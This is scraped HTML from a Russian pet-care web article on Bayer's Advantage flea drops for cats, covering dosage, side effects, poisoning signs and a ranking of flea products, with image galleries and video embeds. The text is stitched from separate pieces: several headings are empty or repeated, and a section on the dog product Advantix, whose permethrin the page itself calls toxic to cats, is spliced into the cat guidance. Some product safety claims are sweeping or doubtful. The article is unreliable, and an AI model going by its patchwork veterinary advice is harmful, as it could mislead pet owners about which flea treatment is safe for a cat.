насекомых происходит в течение 12 часов после обработки. Защитное действие препарата после однократной обработки животного продолжается на протяжении 4 недель. Повторные обработки животных проводят по энтомологическим показаниям, но не чаще одного раза в месяц.</p><p>ПОБОЧНЫЕ ДЕЙСТВИЯ</p><p>В редких случаях после применения препарата возможны индивидуальные реакции кожи (покраснение, зуд), которые самопроизвольно проходят и не требуют применения лекарственных средств.</p><p>ПРОТИВОПОКАЗАНИЯ</p><p>Повышенная индивидуальная чувствительность к препарату. Запрещено применять котятам моложе 10-недельного возраста и щенкам моложе 8-недельного возраста</p><p> Обработку беременных и кормящих животных при необходимости следует проводить с осторожностью под наблюдением ветеринарного врача</p><p>ОСОБЫЕ УКАЗАНИЯ</p><p>Во время процедуры запрещается курить, пить и принимать пищу. По окончании процедуры следует вымыть руки теплой водой с мылом. При случайном попадании препарата на кожу или слизистые оболочки его следует тотчас смыть струей воды. Не рекомендуется мыть, гладить и подпускать животное к маленьким детям в течение 24 часов после обработки препаратом. Пустые тюбик-пипетки из-под препарата запрещается использовать для бытовых целей, их выбрасывают в контейнеры для мусора.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='238798,238799,238800,238801,238802,238803,238804,238805,238806,238807'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-238782 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/1/f412659427a9e4d36be478d952f7b593.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/1/f412659427a9e4d36be478d952f7b593.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/1/f412659427a9e4d36be478d952f7b593.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/0/4/40470040d2d2fdd9fce78e462313ad10.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/0/4/40470040d2d2fdd9fce78e462313ad10.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/0/4/40470040d2d2fdd9fce78e462313ad10.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/4/7/947dccf33484ba7a6fa2bb3db6b418f5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/4/7/947dccf33484ba7a6fa2bb3db6b418f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/4/7/947dccf33484ba7a6fa2bb3db6b418f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/e/f/4ef1ecd9a830fefcb7be1bcfda16fc6b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/e/f/4ef1ecd9a830fefcb7be1bcfda16fc6b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/e/f/4ef1ecd9a830fefcb7be1bcfda16fc6b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/0/2/a02ab44223bae3b66a9c78029205827e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/0/2/a02ab44223bae3b66a9c78029205827e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/0/2/a02ab44223bae3b66a9c78029205827e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/d/3/bd3eccab98b425c8fedd0042d95e3f1f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/d/3/bd3eccab98b425c8fedd0042d95e3f1f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/d/3/bd3eccab98b425c8fedd0042d95e3f1f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/8/9/d8955cc38c42363df40d8a143ff74939.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/8/9/d8955cc38c42363df40d8a143ff74939.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/8/9/d8955cc38c42363df40d8a143ff74939.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/d/5/4d52eb910fbf509752251a8c7e4fda8b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/d/5/4d52eb910fbf509752251a8c7e4fda8b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/d/5/4d52eb910fbf509752251a8c7e4fda8b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/c/f4c5fa3dd8fcff5df28bed70396fcd68.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/c/f4c5fa3dd8fcff5df28bed70396fcd68.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/c/f4c5fa3dd8fcff5df28bed70396fcd68.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/9/7/a97aa5d7d8094de2d0d6dcd7738ca9f5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/9/7/a97aa5d7d8094de2d0d6dcd7738ca9f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/9/7/a97aa5d7d8094de2d0d6dcd7738ca9f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl></div></div><p>УСЛОВИЯ ХРАНЕНИЯ</p><p> С предосторожностью по спуску Б. В сухом, защищенном от света, недоступном для детей и животных месте</p><p>Отдельно от пищевых продуктов и кормов для животных при температуре от 0 до 25 °С. Срок годности — 4 года.</p><p>ПРОИЗВОДИТЕЛЬ</p><p>Байер ХелфКэа АГ (Bayer HealthCare AG), Германия.</p><h2>Пошаговая инструкция нанесения</h2><h2>Инструкция по применению</h2><h2>Как сделать борьбу с блохами более эффективной?</h2><h2>Что делать если кошка слизала Адвантейдж и как избежать отравления?</h2><h2>Фармакологические свойства капель</h2><p>Адвантикс пагубно влияет на таких паразитов кожного и волосяного покрова, как:</p><ul><li>бескрылые насекомые – вши, власоеды, блохи;</li><li>двукрылые насекомые – мухи, комары, москиты, мошки;</li><li>паукообразные – иксодовые клещи.</li></ul><p>Внешний вид и размеры иксодового клеща</p><p>Его использование не только освобождает домашнего питомца от докучливых паразитов, но и препятствует распространению ряда заболеваний, уничтожая переносчиков возбудителей на любой стадии: личинка, молодая или взрослая особь.</p><p>Перметрин блокирует работу нервных клеток в теле паразита, что приводит к нарушению координации движений, параличу и его гибели. Имидаклоприд нарушает работу нервных окончаний, усиливая эффект от перметрина. Иммунитет к этим веществам у блох не вырабатывается, поэтому капли на их основе можно использовать многократно.</p><p>Нанесённые на кожные покровы собаки активные компоненты препарата практически не всасываются в кровоток, сохраняя функциональную активность в течение месяца после применения. Всё это время они губительно воздействуют на любое насекомое или клеща, вздумавшего контактировать с обработанным четвероногим другом.</p><p>Наносить «Адвантикс» нужно вдоль позвоночника собаки</p><p>Однако не следует забывать о токсичности «Адвантикс» для семейства кошачьих, пчёл и представителей водной фауны.</p><h3>Преимущества капель перед другими формами препаратов</h3><p>Помимо капель, собаководы применяют разнообразные шампуни и ошейники, однако эти формы выпуска противоблошиных препаратов не лишены недостатков:</p><ul><li>однократность действия шампуня, который приходится применять регулярно;</li><li>маленькие, больные, ослабленные или впечатлительные особи не подвергаются мытью, поэтому для них использование шампуня невозможно;</li><li>оставшаяся невымытой во время купания голова может стать местом скопления блох;</li><li>собаки запросто снимают неудобный аксессуар в виде ошейника.</li></ul><p>Наносить капли на холку нужно предельно аккуратно</p><p><iframe loading="lazy" title="Капли Адвантикс от клещей, блох и комаров. Видеообзор от производителя" width="736" height="414" src="https://www.youtube.com/embed/TQ8SprNmTOM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Капли от блох и клещей Bayer Advantix | Адвантикс для собак" width="736" height="414" src="https://www.youtube.com/embed/tZOpxoTQiXA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Противопоказания и побочные эффекты</h2><p>Препарат противопоказан при:</p><ul><li>индивидуальной непереносимости;</li><li>котятам до 10 недель.</li></ul><p>При правильном нанесении, побочные эффекты возникают редко. Могут возникнуть местные реакции: покраснение кожи в месте нанесения, зуд. Симптомы проходят без лечения через 1-4 дня.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='238808,238809,238810,238811,238812,238813,238814,238815,238816,238817'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-238782 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/0/f/70f8295da8b5f0db7da733629d52b4e1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/0/f/70f8295da8b5f0db7da733629d52b4e1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/0/f/70f8295da8b5f0db7da733629d52b4e1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/7/8/278035fc107e2ca928dfeaf3f5e9201d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/7/8/278035fc107e2ca928dfeaf3f5e9201d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/7/8/278035fc107e2ca928dfeaf3f5e9201d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/4/9/d497b55607300c4b5c0253de7225c06e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/4/9/d497b55607300c4b5c0253de7225c06e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/4/9/d497b55607300c4b5c0253de7225c06e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/0/9/109f17a774eaa4516edd113339caa1e9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/0/9/109f17a774eaa4516edd113339caa1e9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/0/9/109f17a774eaa4516edd113339caa1e9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/4/a/34a686c9082ba3f0fd03ffc8fabff988.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/4/a/34a686c9082ba3f0fd03ffc8fabff988.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/4/a/34a686c9082ba3f0fd03ffc8fabff988.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/9/7/497a8581bf68a9c0f810ce5a2eb3136b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/9/7/497a8581bf68a9c0f810ce5a2eb3136b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/9/7/497a8581bf68a9c0f810ce5a2eb3136b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/c/d/8cda8832d92f452342f7964dd7d9e6c0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/c/d/8cda8832d92f452342f7964dd7d9e6c0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/c/d/8cda8832d92f452342f7964dd7d9e6c0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/a/8/ca82228ce54c376769694f5c7def8a0c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/a/8/ca82228ce54c376769694f5c7def8a0c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/a/8/ca82228ce54c376769694f5c7def8a0c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/b/7/cb71d250a2ef92d7759e595b8df9fe6d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/b/7/cb71d250a2ef92d7759e595b8df9fe6d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/b/7/cb71d250a2ef92d7759e595b8df9fe6d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/3/7d34db732bf5c146ac21d9b0d5b803cd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/3/7d34db732bf5c146ac21d9b0d5b803cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/3/7d34db732bf5c146ac21d9b0d5b803cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl></div></div><p>Если неправильно рассчитать нужную дозу или применять кошкам «Адвантейдж» для собак, могут возникнуть симптомы передозировки:</p><ul><li> Повышенное слюнотечение. Этот симптом легко определить: шерсть на подбородке и груди мокрая, может скатываться в «сосульки». Место, где спит кошка – с мокрыми пятнами на подстилке.</li><li> Угнетенное состояние. Кошка вялая, менее активная, чем обычно.</li><li> Мышечная дрожь. Передозировка вызывает крупные судороги по всему телу животного.</li><li>Расширение зрачков.</li></ul><p>Если вы заметили подобные симптомы, нужно быстро смыть препарат с кожи и обратиться к ветеринару.</p><h2>Вредно ли средство для беременных и кормящих кошек</h2><p>Однозначного ответа на этот вопрос нет. Дело в том, что сам производитель сообщает, что препарат можно применять для беременных кошек, но предупреждает, что перед этим нужно обязательно проконсультироваться со своим ветеринаром!</p><p> Сами же ветеринары для таких случаев дают такие советы:</p><p>На ранних сроках беременности проводить обработки строго противопоказано. В это время проходит закладка всех систем и органов плодов, предсказать же последствия вмешательства в этот процесс веществ с нервнопаралитическим действием, скорее всего, невозможно.</p><p>Если интенсивность паразитарной инвазии невелика, лучше обойтись народными средствами (наподобие уже упомянутого выше полынного масла). Это намного безопаснее.</p><p>А вот для кормящей кошки применение лекарства очень не рекомендуется. Конечно, лекарство (теоретически) накапливается исключительно в коже, но все же нельзя полностью исключать вероятность его проникновения в общий кровоток. Соответственно, компоненты лекарственного средства вполне могут оказаться в молоке.</p><p><img decoding="async" src="/wp-content/uploads/1/7/e/17e9357296e61c15ee612ec4744b3710.jpeg" alt="" /></p><p>Впрочем, в крайних случаях обрабатывать лактирующую кошку можно, но все же лишь в тех случаях, когда котята уже могут питаться чем-то помимо материнского молока.</p><h2>Цена и где купить?</h2><p>Относительно стоимостиАдвантейджа, то что-либо конкретное сказать трудно, ведь как было указано, все зависит от веса кошки.</p><p>К примеру, препарат для животных массой до 4 килограмм стоит около 170 рублей, он включает в себя одноразовую дозу — одну пипетку ёмкостью 0,4 мл. То есть, чем тяжелее питомец, тем выше стоимость капель.</p><p>Что касается того, где можно приобрести средство от паразитов, то таких «точек» несколько, вот наиболее популярные:</p><ul><li>Непосредственно ветеринарные аптеки;</li><li>Интернет магазины, как сугубо тематические («Товары для животных»), так и охватывающие все сферы разновидностей продаваемого товара;</li></ul><h2>Что делать если кошка слизала Адвантейдж и как избежать отравления?</h2><p>Имидоклоприд – основное действующее вещество в составе препарата от блох и клещей Адвантейдж, хоть и является малотоксичным, но все же серьезный химический компонент.</p><p>Естественно, если кошка слизала Адвантейдж, она не погибнет, но отравление животного вполне возможно</p><p> Необычайно важно владельцам кошки знать, как проявляется интоксикация и что предпринять. Состояние животного зависит не только от дозы инсектоакарицида, попавшего внутрь организма, но и от состояния защитных сил</p><p>Основными признаками отравления являются:</p><ul><li>отказ от приема пищи;</li><li>повышенное ощущение жажды;</li><li>повышенное выделение слюны;</li><li>расстройство стула (диарея на протяжение нескольких суток);</li><li>расширенные зрачки;</li><li>сильный зуд (появление аллергической реакции);</li><li>выделение из слезного канала;</li><li>нарушение координации движений.</li></ul><p>Первое что необходимо предпринять в этом случае – как можно скорее обратиться к ветеринару. Помимо этого, можно оказать первую помощь в домашних условиях. Для этого можно использовать рисовый отвар. Отличной функцией абсорбции обладают медикаментозные препараты – Смекта, Энтеросгель или активированный уголь.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='238818,238819,238820,238821,238822,238823,238824,238825,238826,238827'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-238782 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/f/1/1f151bbb0796e4c197b9f98732276648.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/f/1/1f151bbb0796e4c197b9f98732276648.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/f/1/1f151bbb0796e4c197b9f98732276648.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/9/8/e98e42054912520ec3f1b7a4bd306d74.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/9/8/e98e42054912520ec3f1b7a4bd306d74.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/9/8/e98e42054912520ec3f1b7a4bd306d74.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/9/3/d93f4dc5ded5ddd97fde32d681571b7d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/9/3/d93f4dc5ded5ddd97fde32d681571b7d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/9/3/d93f4dc5ded5ddd97fde32d681571b7d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/6/8/56826c76102f82fbd381309d23a67536.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/6/8/56826c76102f82fbd381309d23a67536.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/6/8/56826c76102f82fbd381309d23a67536.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/5/3/053d22d7a4594bab861775783c888880.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/5/3/053d22d7a4594bab861775783c888880.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/5/3/053d22d7a4594bab861775783c888880.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/5/c/05c21934c40a56471891cf74db1ba249.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/5/c/05c21934c40a56471891cf74db1ba249.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/5/c/05c21934c40a56471891cf74db1ba249.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/6/d/d6d42af7a878ecff77c30bcdc591f296.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/6/d/d6d42af7a878ecff77c30bcdc591f296.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/6/d/d6d42af7a878ecff77c30bcdc591f296.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/8/e/08e90a959556f902ea59119d55ad26f6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/8/e/08e90a959556f902ea59119d55ad26f6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/8/e/08e90a959556f902ea59119d55ad26f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/2/8/828cab14025f67d23a418ca2e1b059cb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/2/8/828cab14025f67d23a418ca2e1b059cb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/2/8/828cab14025f67d23a418ca2e1b059cb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/3/0/f3071e36d873c048b54b59f58d3c5a4e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/3/0/f3071e36d873c048b54b59f58d3c5a4e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/3/0/f3071e36d873c048b54b59f58d3c5a4e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl></div></div><p><iframe loading="lazy" title="Капли от блох для кошек могут быть опасны!" width="736" height="414" src="https://www.youtube.com/embed/853RJ8OkW5U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>В некоторых случаях животному необходимо давать обезболивающие препараты, для снижения болевых ощущений в кишечном тракте. Восстановление микрофлоры кишечника производиться путем применения Веталакта</p><p> Важно соблюдать питьевой режим, устранить из рациона жирные и соленые блюда</p><h2>Общие рекомендации по применению капель</h2><h2>Какие препараты самые эффективные</h2><p>Учитывая отзывы покупателей, спрос на товар, входящие компоненты и другие особенности, можно составить рейтинг лучших средств от блох.</p><ul><li>Барс — считается самым мощным и эффективным препаратом от паразитов. Благодаря входящему в него фипронилу, безопасен для здоровья питомца и его хозяина. Результат достигается за счет накопления препарата в сальных железах, не проникая при этом в кровь. Блохи начинают гибнуть после укусов.</li><li>Hartz — обеспечивают долговременное, быстрое и эффективное уничтожение паразитов. Особенностью препарата является способность убивать комаров. В комплект входит пипетка, с помощью которой можно отмерять различные дозировки препарата. Хороший и удобный способ обработать кошку от блох каплями Hartz. Влагостойкие, не смываются в процессе купания кота. Есть и свои противопоказания: беременность кошки или период кормления, болезни и ослабленность, а также возраст животного до 12 недель.</li><li>Байер Адвокат — в отличие от предыдущих препаратов, активным веществом является имидаклоприд. Способен уничтожить паразитов, а также вылечить их укусы на теле.</li><li>Дана — капли против блох, основным веществом в котором является диазинон. Это совершенно новый компонент из класса ядов. На паразита попадает внутрь или на кожу. В любом случае препарат моментально их уничтожает. «Дана» попадает в кишечник насекомого, обезвоживает его и, таким образом, убивает.</li><li>Advantage — эффективные капли для лечения и профилактики блох у кошек весом до 4 кг. Способен вылечить и укусы от паразитов.</li><li>Frontline — хорошие капли, применяемые на протяжении долгих лет. Подходит для котят от 2 месяцев и выше. Активное действие начинается после 2 суток. Препарат обеспечивает защиту животного на три недели.</li><li>Beaphar — отлично подходит для взрослых котов, котят и даже ослабленных после болезни животных. Совершенно безопасный препарат. Если кошка вылижет своего котенка, ничего страшного не произойдет. Препарат действует в течение двух недель.</li><li>Барьер-супер — подходит для лечения и профилактики блох у котят с 12 недельного возраста. Действует достаточно долго, около 2 месяцев. Способен уничтожить как самих блох, так и их личинок. Препарат может быть опасен для животного, чтобы предотвратить попадание внутрь организма, нужно мазать только на холку кота. удобная упаковка обеспечивает отмерять нужную дозировку.</li></ul><p>Наносить капли очень легко, главное, чтобы кошка их не слизала. Еще одним преимуществом является то, то их не нужно смывать. Некоторые действуют на протяжение длительного времени, другие же, наоборот, испаряются быстрее. Однако действуют препараты моментально, уже через несколько минут блохи начинают умирать. Некоторые средства способны убить личинок и их яйца, а некоторые не дают их размножаться.</p><p>Цена препарата от блох доступная, каждый выбирает то, что ему по карману. Естественно, средства подороже обеспечат максимально длительный результат и быстрый эффект, но и дешевые избавят домашнего любимца от страданий.</p><p>Что произойдет, если кошка слизала капли от блох? Одним из недостатков капель от блох является их опасность для организма животного. Каждое средство имеет свои противопоказания, которые рекомендуется учесть, прочитав внимательно инструкцию. Лучше всего капать только в те места, куда котенок не сможет дотянуться</p><p> Вещества, входящие в состав препарата токсичны, и, при неосторожном использовании, могут вызвать аллергию или другие неблагоприятные последствия</p><p>После обработки животного любым из средств от блох, необходимо проследить за ним некоторое время. В случае плохого самочувствия, отказа от еды или аллергии, необходимо незамедлительно обратиться к ветеринару.</p><h2>Меры предосторожности и условия хранения</h2><h2>Инструкция по применению</h2><p>Если инсектицид используется для уничтожения насекомых, обработку проводят разово. На появление блох и других наружных паразитов обычно указывают такие симптомы:</p><ul><li>животное сильно чешется;</li><li>становится беспокойным;</li><li>шерсть выпадает клочками;</li><li>исчезает красивый блеск шерсти;</li><li>может ухудшиться аппетит. Животное будет отказываться от игр и еды.</li></ul><p>В профилактических целях Адвантейдж наносят на животное раз месяц. Если кошка или кот постоянно находится в доме и не контактирует с другими животными, профилактику можно проводить раз в 3 месяца.</p><p>Дозировка рассчитывается так:</p><ol><li>Для животных вес, которых не превышает 4 кг, потребуется одна пипетка Адвантейджа 40 (0,4 мл).</li><li>Для питомцев с весом от 4 до 8 кг нужна одна пипетка Адвантейжда 80 (0,8 мл).</li><li>Если вес кошки или кота превышает 8 кг, тогда следует комбинировать пипетки различного объема, учитывая, что на каждый килограмм веса нужно 0,1 мл препарата.</li></ol><h3>Как использовать</h3><p>Перед обработкой выкупайте животное с шампунем от блох. Дайте полностью высохнуть шерсти перед нанесением препарата. Выполните следующие 